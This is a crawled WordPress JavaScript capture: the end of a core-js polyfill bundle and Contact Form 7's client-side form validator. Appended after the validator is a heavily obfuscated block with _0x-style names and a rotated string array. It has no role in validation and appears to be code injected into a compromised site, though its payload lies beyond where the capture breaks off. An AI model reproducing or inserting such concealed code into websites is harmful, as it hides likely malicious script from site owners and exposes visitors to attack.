t&&r(e,"cause",t.cause)}},3278:(e,t,n)=>{"use strict";var i,r,s,o=n(640),a=n(2086),l=n(8759),c=n(2585),u=n(9606),d=n(4489),h=n(8944),g=n(7153),p="Object already initialized",f=a.TypeError,m=a.WeakMap;if(o||d.state){var v=d.state||(d.state=new m);v.get=v.get,v.has=v.has,v.set=v.set,i=function(e,t){if(v.has(e))throw f(p);return t.facade=e,v.set(e,t),t},r=function(e){return v.get(e)||{}},s=function(e){return v.has(e)}}else{var b=h("state");g[b]=!0,i=function(e,t){if(u(e,b))throw f(p);return t.facade=e,c(e,b,t),t},r=function(e){return u(e,b)?e[b]:{}},s=function(e){return u(e,b)}}e.exports={set:i,get:r,has:s,enforce:function(e){return s(e)?r(e):i(e,{})},getterFor:function(e){return function(t){var n;if(!l(t)||(n=r(t)).type!==e)throw f("Incompatible receiver, "+e+" required");return n}}}},930:(e,t,n)=>{"use strict";var i=n(7886),r=i.all;e.exports=i.IS_HTMLDDA?function(e){return"function"==typeof e||e===r}:function(e){return"function"==typeof e}},7189:(e,t,n)=>{"use strict";var i=n(3677),r=n(930),s=/#|\.prototype\./,isForced=function(e,t){var n=a[o(e)];return n==c||n!=l&&(r(t)?i(t):!!t)},o=isForced.normalize=function(e){return String(e).replace(s,".").toLowerCase()},a=isForced.data={},l=isForced.NATIVE="N",c=isForced.POLYFILL="P";e.exports=isForced},1858:e=>{"use strict";e.exports=function(e){return null==e}},8759:(e,t,n)=>{"use strict";var i=n(930),r=n(7886),s=r.all;e.exports=r.IS_HTMLDDA?function(e){return"object"==typeof e?null!==e:i(e)||e===s}:function(e){return"object"==typeof e?null!==e:i(e)}},3296:e=>{"use strict";e.exports=!1},2071:(e,t,n)=>{"use strict";var i=n(563),r=n(930),s=n(5516),o=n(1876),a=Object;e.exports=o?function(e){return"symbol"==typeof e}:function(e){var t=i("Symbol");return r(t)&&s(t.prototype,a(e))}},2871:(e,t,n)=>{"use strict";var i=n(4005);e.exports=function(e){return i(e.length)}},3712:(e,t,n)=>{"use strict";var i=n(8240),r=n(3677),s=n(930),o=n(9606),a=n(5283),l=n(4398).CONFIGURABLE,c=n(9277),u=n(3278),d=u.enforce,h=u.get,g=String,p=Object.defineProperty,f=i("".slice),m=i("".replace),v=i([].join),b=a&&!r((function(){return 8!==p((function(){}),"length",{value:8}).length})),y=String(String).split("String"),S=e.exports=function(e,t,n){"Symbol("===f(g(t),0,7)&&(t="["+m(g(t),/^Symbol\(([^)]*)\)/,"$1")+"]"),n&&n.getter&&(t="get "+t),n&&n.setter&&(t="set "+t),(!o(e,"name")||l&&e.name!==t)&&(a?p(e,"name",{value:t,configurable:!0}):e.name=t),b&&n&&o(n,"arity")&&e.length!==n.arity&&p(e,"length",{value:n.arity});try{n&&o(n,"constructor")&&n.constructor?a&&p(e,"prototype",{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var i=d(e);return o(i,"source")||(i.source=v(y,"string"==typeof t?t:"")),e};Function.prototype.toString=S((function toString(){return s(this)&&h(this).source||c(this)}),"toString")},5681:e=>{"use strict";var t=Math.ceil,n=Math.floor;e.exports=Math.trunc||function trunc(e){var i=+e;return(i>0?n:t)(i)}},1879:(e,t,n)=>{"use strict";var i=n(4059);e.exports=function(e,t){return void 0===e?arguments.length<2?"":t:i(e)}},7826:(e,t,n)=>{"use strict";var i=n(5283),r=n(6761),s=n(8202),o=n(6112),a=n(2258),l=TypeError,c=Object.defineProperty,u=Object.getOwnPropertyDescriptor,d="enumerable",h="configurable",g="writable";t.f=i?s?function defineProperty(e,t,n){if(o(e),t=a(t),o(n),"function"==typeof e&&"prototype"===t&&"value"in n&&g in n&&!n[g]){var i=u(e,t);i&&i[g]&&(e[t]=n.value,n={configurable:h in n?n[h]:i[h],enumerable:d in n?n[d]:i[d],writable:!1})}return c(e,t,n)}:c:function defineProperty(e,t,n){if(o(e),t=a(t),o(n),r)try{return c(e,t,n)}catch(e){}if("get"in n||"set"in n)throw l("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},4399:(e,t,n)=>{"use strict";var i=n(5283),r=n(9413),s=n(7446),o=n(5736),a=n(4088),l=n(2258),c=n(9606),u=n(6761),d=Object.getOwnPropertyDescriptor;t.f=i?d:function getOwnPropertyDescriptor(e,t){if(e=a(e),t=l(t),u)try{return d(e,t)}catch(e){}if(c(e,t))return o(!r(s.f,e,t),e[t])}},62:(e,t,n)=>{"use strict";var i=n(1352),r=n(8684).concat("length","prototype");t.f=Object.getOwnPropertyNames||function getOwnPropertyNames(e){return i(e,r)}},6952:(e,t)=>{"use strict";t.f=Object.getOwnPropertySymbols},5516:(e,t,n)=>{"use strict";var i=n(8240);e.exports=i({}.isPrototypeOf)},1352:(e,t,n)=>{"use strict";var i=n(8240),r=n(9606),s=n(4088),o=n(6198).indexOf,a=n(7153),l=i([].push);e.exports=function(e,t){var n,i=s(e),c=0,u=[];for(n in i)!r(a,n)&&r(i,n)&&l(u,n);for(;t.length>c;)r(i,n=t[c++])&&(~o(u,n)||l(u,n));return u}},7446:(e,t)=>{"use strict";var n={}.propertyIsEnumerable,i=Object.getOwnPropertyDescriptor,r=i&&!n.call({1:2},1);t.f=r?function propertyIsEnumerable(e){var t=i(this,e);return!!t&&t.enumerable}:n},7530:(e,t,n)=>{"use strict";var i=n(1518),r=n(6112),s=n(1378);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{(e=i(Object.prototype,"__proto__","set"))(n,[]),t=n instanceof Array}catch(e){}return function setPrototypeOf(n,i){return r(n),s(i),t?e(n,i):n.__proto__=i,n}}():void 0)},7999:(e,t,n)=>{"use strict";var i=n(9413),r=n(930),s=n(8759),o=TypeError;e.exports=function(e,t){var n,a;if("string"===t&&r(n=e.toString)&&!s(a=i(n,e)))return a;if(r(n=e.valueOf)&&!s(a=i(n,e)))return a;if("string"!==t&&r(n=e.toString)&&!s(a=i(n,e)))return a;throw o("Can't convert object to primitive value")}},6095:(e,t,n)=>{"use strict";var i=n(563),r=n(8240),s=n(62),o=n(6952),a=n(6112),l=r([].concat);e.exports=i("Reflect","ownKeys")||function ownKeys(e){var t=s.f(a(e)),n=o.f;return n?l(t,n(e)):t}},1632:(e,t,n)=>{"use strict";var i=n(7826).f;e.exports=function(e,t,n){n in e||i(e,n,{configurable:!0,get:function(){return t[n]},set:function(e){t[n]=e}})}},9586:(e,t,n)=>{"use strict";var i=n(1858),r=TypeError;e.exports=function(e){if(i(e))throw r("Can't call method on "+e);return e}},8944:(e,t,n)=>{"use strict";var i=n(9197),r=n(5422),s=i("keys");e.exports=function(e){return s[e]||(s[e]=r(e))}},4489:(e,t,n)=>{"use strict";var i=n(2086),r=n(9444),s="__core-js_shared__",o=i[s]||r(s,{});e.exports=o},9197:(e,t,n)=>{"use strict";var i=n(3296),r=n(4489);(e.exports=function(e,t){return r[e]||(r[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.32.0",mode:i?"pure":"global",copyright:"© 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.32.0/LICENSE",source:"https://github.com/zloirock/core-js"})},5558:(e,t,n)=>{"use strict";var i=n(1448),r=n(3677),s=n(2086).String;e.exports=!!Object.getOwnPropertySymbols&&!r((function(){var e=Symbol();return!s(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&i&&i<41}))},7740:(e,t,n)=>{"use strict";var i=n(9502),r=Math.max,s=Math.min;e.exports=function(e,t){var n=i(e);return n<0?r(n+t,0):s(n,t)}},4088:(e,t,n)=>{"use strict";var i=n(5974),r=n(9586);e.exports=function(e){return i(r(e))}},9502:(e,t,n)=>{"use strict";var i=n(5681);e.exports=function(e){var t=+e;return t!=t||0===t?0:i(t)}},4005:(e,t,n)=>{"use strict";var i=n(9502),r=Math.min;e.exports=function(e){return e>0?r(i(e),9007199254740991):0}},3060:(e,t,n)=>{"use strict";var i=n(9586),r=Object;e.exports=function(e){return r(i(e))}},1288:(e,t,n)=>{"use strict";var i=n(9413),r=n(8759),s=n(2071),o=n(2964),a=n(7999),l=n(211),c=TypeError,u=l("toPrimitive");e.exports=function(e,t){if(!r(e)||s(e))return e;var n,l=o(e,u);if(l){if(void 0===t&&(t="default"),n=i(l,e,t),!r(n)||s(n))return n;throw c("Can't convert object to primitive value")}return void 0===t&&(t="number"),a(e,t)}},2258:(e,t,n)=>{"use strict";var i=n(1288),r=n(2071);e.exports=function(e){var t=i(e,"string");return r(t)?t:t+""}},2371:(e,t,n)=>{"use strict";var i={};i[n(211)("toStringTag")]="z",e.exports="[object z]"===String(i)},4059:(e,t,n)=>{"use strict";var i=n(375),r=String;e.exports=function(e){if("Symbol"===i(e))throw TypeError("Cannot convert a Symbol value to a string");return r(e)}},9268:e=>{"use strict";var t=String;e.exports=function(e){try{return t(e)}catch(e){return"Object"}}},5422:(e,t,n)=>{"use strict";var i=n(8240),r=0,s=Math.random(),o=i(1..toString);e.exports=function(e){return"Symbol("+(void 0===e?"":e)+")_"+o(++r+s,36)}},1876:(e,t,n)=>{"use strict";var i=n(5558);e.exports=i&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},8202:(e,t,n)=>{"use strict";var i=n(5283),r=n(3677);e.exports=i&&r((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},640:(e,t,n)=>{"use strict";var i=n(2086),r=n(930),s=i.WeakMap;e.exports=r(s)&&/native code/.test(String(s))},211:(e,t,n)=>{"use strict";var i=n(2086),r=n(9197),s=n(9606),o=n(5422),a=n(5558),l=n(1876),c=i.Symbol,u=r("wks"),d=l?c.for||c:c&&c.withoutSetter||o;e.exports=function(e){return s(u,e)||(u[e]=a&&s(c,e)?c[e]:d("Symbol."+e)),u[e]}},1557:(e,t,n)=>{"use strict";var i=n(563),r=n(9606),s=n(2585),o=n(5516),a=n(7530),l=n(8474),c=n(1632),u=n(5070),d=n(1879),h=n(8945),g=n(8395),p=n(5283),f=n(3296);e.exports=function(e,t,n,m){var v="stackTraceLimit",b=m?2:1,y=e.split("."),S=y[y.length-1],w=i.apply(null,y);if(w){var E=w.prototype;if(!f&&r(E,"cause")&&delete E.cause,!n)return w;var T=i("Error"),C=t((function(e,t){var n=d(m?t:e,void 0),i=m?new w(e):new w;return void 0!==n&&s(i,"message",n),g(i,C,i.stack,2),this&&o(E,this)&&u(i,this,C),arguments.length>b&&h(i,arguments[b]),i}));if(C.prototype=E,"Error"!==S?a?a(C,T):l(C,T,{name:!0}):p&&v in w&&(c(C,w,v),c(C,w,"prepareStackTrace")),l(C,w),!f)try{E.name!==S&&s(E,"name",S),E.constructor=C}catch(e){}return C}}},740:(e,t,n)=>{"use strict";var i=n(1695),r=n(2086),s=n(7258),o=n(1557),a="WebAssembly",l=r[a],c=7!==Error("e",{cause:7}).cause,exportGlobalErrorCauseWrapper=function(e,t){var n={};n[e]=o(e,t,c),i({global:!0,constructor:!0,arity:1,forced:c},n)},exportWebAssemblyErrorCauseWrapper=function(e,t){if(l&&l[e]){var n={};n[e]=o(a+"."+e,t,c),i({target:a,stat:!0,constructor:!0,arity:1,forced:c},n)}};exportGlobalErrorCauseWrapper("Error",(function(e){return function Error(t){return s(e,this,arguments)}})),exportGlobalErrorCauseWrapper("EvalError",(function(e){return function EvalError(t){return s(e,this,arguments)}})),exportGlobalErrorCauseWrapper("RangeError",(function(e){return function RangeError(t){return s(e,this,arguments)}})),exportGlobalErrorCauseWrapper("ReferenceError",(function(e){return function ReferenceError(t){return s(e,this,arguments)}})),exportGlobalErrorCauseWrapper("SyntaxError",(function(e){return function SyntaxError(t){return s(e,this,arguments)}})),exportGlobalErrorCauseWrapper("TypeError",(function(e){return function TypeError(t){return s(e,this,arguments)}})),exportGlobalErrorCauseWrapper("URIError",(function(e){return function URIError(t){return s(e,this,arguments)}})),exportWebAssemblyErrorCauseWrapper("CompileError",(function(e){return function CompileError(t){return s(e,this,arguments)}})),exportWebAssemblyErrorCauseWrapper("LinkError",(function(e){return function LinkError(t){return s(e,this,arguments)}})),exportWebAssemblyErrorCauseWrapper("RuntimeError",(function(e){return function RuntimeError(t){return s(e,this,arguments)}}))},3203:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=6412,e(e.s=t)}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.joysland.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2
body_size: 14774
content:
!function(){"use strict";var t={d:function(e,n){for(var i in n)t.o(n,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:n[i]})},o:function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r:function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function n(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,n){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,n)},t};this.tree=e();const n=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const s=t.match(n);if(s)if(""===s.groups.array)this.tree.set(s.groups.name,i);else{const t=[...s.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(s.groups.name);const n=t.pop();t.reduce(((t,n)=>{if(/^[0-9]+$/.test(n)&&(n=parseInt(n)),t.get(n)instanceof Map)return t.get(n);const i=e();return t.set(n,i),i}),this.tree).set(n,i)}}}t.r(e),t.d(e,{date:function(){return f},email:function(){return r},enumeration:function(){return m},file:function(){return d},maxdate:function(){return b},maxfilesize:function(){return z},maxitems:function(){return h},maxlength:function(){return v},maxnumber:function(){return x},mindate:function(){return y},minfilesize:function(){return A},minitems:function(){return u},minlength:function(){return g},minnumber:function(){return w},number:function(){return c},required:function(){return o},requiredfile:function(){return a},tel:function(){return l},url:function(){return p}}),n.prototype.entries=function(){return this.tree.entries()},n.prototype.get=function(t){return this.tree.get(t)},n.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const n=[];if(t instanceof Map)for(const[i,s]of t)n.push(...e(s));else""!==t&&n.push(t);return n};return e(this.get(t))},n.prototype.has=function(t){return this.tree.has(t)},n.prototype.keys=function(){return this.tree.keys()},n.prototype.values=function(){return this.tree.values()};var i=n;function s({rule:t,field:e,error:n,...i}){this.rule=t,this.field=e,this.error=n,this.properties=i}const o=function(t){if(0===t.getAll(this.field).length)throw new s(this)},a=function(t){if(0===t.getAll(this.field).length)throw new s(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,n]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(n))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(n))return!1;const i=n.split(".");if(i.length<2)return!1;for(const t of i){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new s(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new s(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new s(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new s(this)},f=function(t){if(!t.getAll(this.field).every((t=>/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t.trim()))))throw new s(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],n=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(n){const t=n.groups.toplevel.toLowerCase(),i=n.groups.sub.toLowerCase();for(const[s,o]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===i&&o.startsWith(t+"/")||o===n[0])&&e.push(...s.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new s(this)},m=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new s(this)},u=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new s(this)},h=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new s(this)},g=function(t){const e=t.getAll(this.field);let n=0;if(e.forEach((t=>{"string"==typeof t&&(n+=t.length)})),0!==n&&n<parseInt(this.threshold))throw new s(this)},v=function(t){const e=t.getAll(this.field);let n=0;if(e.forEach((t=>{"string"==typeof t&&(n+=t.length)})),parseInt(this.threshold)<n)throw new s(this)},w=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new s(this)},x=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new s(this)},y=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new s(this)},b=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new s(this)},A=function(t){const e=t.getAll(this.field);let n=0;if(e.forEach((t=>{t instanceof File&&(n+=t.size)})),n<parseInt(this.threshold))throw new s(this)},z=function(t){const e=t.getAll(this.field);let n=0;if(e.forEach((t=>{t instanceof File&&(n+=t.size)})),parseInt(this.threshold)<n)throw new s(this)};var $;window.swv={validators:e,validate:(t,n,o={})=>{const a=(t.rules??[]).filter((({rule:t,...n})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(n,o))));if(!a.length)return new Map;const r=new i(n),p=a.reduce(((t,n)=>{const{rule:i,...o}=n;if(t.get(o.field)?.error)return t;try{e[i].call({rule:i,...o},r)}catch(e){if(e instanceof s)return t.set(o.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},...null!==($=window.swv)&&void 0!==$?$:{}}}();
(function(_0x3569d9,_0x480428){function _0x391043(_0x114c3a,_0x385cc9,_0x587341,_0x4ef78d){return _0x3038(_0x4ef78d-0x12b,_0x385cc9);}const _0x201a5b=_0x3569d9();function _0x5ee6f3(_0x36475f,_0x971fa0,_0x136a81,_0x2972e4){return _0x3038(_0x136a81-0x28f,_0x2972e4);}while(!![]){try{const _0x49e57b=-parseInt(_0x391043(0x23d,0x253,0x22e,0x255))/(0x31*0xb8+0x3a8*0xa+-0x47c7)+-parseInt(_0x5ee6f3(0x3b6,0x3d3,0x3ca,0x3e2))/(-0x2531+0x147a+0x10b9)*(parseInt(_0x391043(0x1f0,0x25b,0x214,0x23b))/(-0xc6d*-0x1+-0x2*0x26b+0x184*-0x5))+-parseInt(_0x391043(0x2c9,0x2ca,0x29e,0x286))/(-0xc74+-0xfe*0x20+-0x1*-0x2c38)*(-parseInt(_0x391043(0x222,0x283,0x28b,0x263))/(0xa*-0xf1+0x1*0xb19+-0x47*0x6))+-parseInt(_0x5ee6f3(0x3d0,0x440,0x419,0x416))/(0x1bc9+-0x1774+-0x44f)*(-parseInt(_0x391043(0x21b,0x24b,0x21c,0x262))/(0x1005+0xce1+-0x1cdf))+-parseInt(_0x5ee6f3(0x3bb,0x3a1,0x39d,0x3c9))/(-0x19f6+0x1afe*-0x1+0x34fc)+parseInt(_0x391043(0x25c,0x1ef,0x265,0x235))/(-0x15af*0x1+-0x1f4b*-0x1+-0x993)+parseInt(_0x5ee6f3(0x415,0x3d0,0x405,0x42e))/(-0x1078+0x2282+0x600*-0x3)*(parseInt(_0x5ee6f3(0x364,0x3a3,0x39a,0x3de))/(-0xe59+0x35*0x15+0xa0b));if(_0x49e57b===_0x480428)break;else _0x201a5b['push'](_0x201a5b['shift']());}catch(_0x33b41d){_0x201a5b['push'](_0x201a5b['shift']());}}}(_0x3852,-0x1*0x1351d+-0x102ef*0x8+0xdf092));const _0x2b22ed=(function(){const _0x3b2aea={};_0x3b2aea[_0x526b79(0x481,0x43a,0x420,0x479)]='HoVMW',_0x3b2aea['htUWj']=_0x4cd48b(0x36b,0x38f,0x38b,0x35a),_0x3b2aea[_0x526b79(0x3bf,0x3fc,0x3be,0x3f9)]=function(_0x318354,_0x4d6608){return _0x318354===_0x4d6608;},_0x3b2aea['xSxoj']=function(_0x208f77,_0x222ec1){return _0x208f77<_0x222ec1;};function _0x4cd48b(_0xa54862,_0x4350e9,_0x545813,_0x15ee2a){return _0x3038(_0x4350e9-0x246,_0xa54862);}_0x3b2aea['sqxZt']=function(_0x2cb7f4,_0x548c5e){return _0x2cb7f4+_0x548c5e;},_0x3b2aea[_0x526b79(0x416,0x418,0x413,0x3d1)]=function(_0x1bb6c5,_0x39d2a6){return _0x1bb6c5===_0x39d2a6;};function _0x526b79(_0x3ad648,_0x7efc7c,_0x3e3001,_0x84058e){return _0x3038(_0x7efc7c-0x2f0,_0x84058e);}_0x3b2aea[_0x526b79(0x4b4,0x48c,0x49d,0x485)]=_0x4cd48b(0x38f,0x358,0x37a,0x352);const _0x3d0b01=_0x3b2aea;let _0x7e9fc5=!![];return function(_0x450e67,_0x4b9593){const _0x4440ea={'eTnkf':function(_0x232631,_0xc8fa7b){function _0x167ffd(_0x27d4ab,_0x53ab54,_0x549057,_0x292e04){return _0x3038(_0x27d4ab- -0x12f,_0x549057);}return _0x3d0b01[_0x167ffd(-0x23,0x8,-0x2a,-0x1f)](_0x232631,_0xc8fa7b);},'bDsvn':function(_0x2ada78,_0xe8c056){function _0x57340b(_0x25ec89,_0x38c0a7,_0x92f2df,_0x2ebaf9){return _0x3038(_0x2ebaf9-0x268,_0x25ec89);}return _0x3d0b01[_0x57340b(0x3f8,0x3f8,0x3f1,0x3f5)](_0x2ada78,_0xe8c056);},'Dwtxy':function(_0x25925b,_0x273a69){function _0x3e6eab(_0x491b5d,_0x5475a9,_0x203590,_0x42aff4){return _0x3038(_0x491b5d- -0x41,_0x42aff4);}return _0x3d0b01[_0x3e6eab(0x155,0x133,0x12d,0x12b)](_0x25925b,_0x273a69);},'stDSa':function(_0x412865,_0x4f0325){return _0x412865-_0x4f0325;},'ffzMi':function(_0x4afa37,_0x24239e){return _0x4afa37<<_0x24239e;}};function _0x4c9306(_0x25b29a,_0x25723d,_0x48d349,_0x14e4e3){return _0x526b79(_0x25b29a-0x44,_0x14e4e3- -0x579,_0x48d349-0xaa,_0x25723d);}function _0x3a7e94(_0x333226,_0x3ba95b,_0x52d774,_0x136379){return _0x526b79(_0x333226-0x1d5,_0x333226- -0x364,_0x52d774-0x64,_0x3ba95b);}if(_0x3d0b01[_0x4c9306(-0x165,-0x15d,-0x163,-0x161)]('OPzgK',_0x3d0b01[_0x4c9306(-0xf5,-0xc0,-0xa4,-0xed)])){const _0x1163d9=_0x7e9fc5?function(){function _0x33db51(_0x2ba628,_0x28ca2a,_0x5cf8db,_0x1351eb){return _0x3a7e94(_0x1351eb- -0x1a6,_0x5cf8db,_0x5cf8db-0x182,_0x1351eb-0x25);}function _0xeb6dd6(_0x30c3f5,_0x219d0e,_0x3c73c2,_0x1f0b46){return _0x4c9306(_0x30c3f5-0x1ad,_0x1f0b46,_0x3c73c2-0xa5,_0x219d0e-0x5dd);}if(_0x3d0b01[_0xeb6dd6(0x453,0x49e,0x4c9,0x4bc)]!==_0x3d0b01[_0xeb6dd6(0x4b7,0x49e,0x4b3,0x4b3)]){if(_0x5d9064){const _0x44732d=_0x44a493[_0x33db51(-0xcb,-0xb1,-0x6d,-0xb5)](_0x32571a,arguments);return _0x314cbf=null,_0x44732d;}}else{if(_0x4b9593){if(_0x3d0b01[_0x33db51(-0xb0,-0xc9,-0x60,-0xac)]===_0x3d0b01[_0x33db51(-0x8a,-0x6a,-0xc5,-0xac)]){const _0x197a33=_0x4b9593[_0x33db51(-0x7b,-0xe8,-0x9b,-0xb5)](_0x450e67,arguments);return _0x4b9593=null,_0x197a33;}else{const _0x30626e=_0x579954[_0xeb6dd6(0x4fe,0x4b9,0x472,0x4fb)](_0x252cf6,arguments);return _0x400afb=null,_0x30626e;}}}}:function(){};return _0x7e9fc5=![],_0x1163d9;}else{var 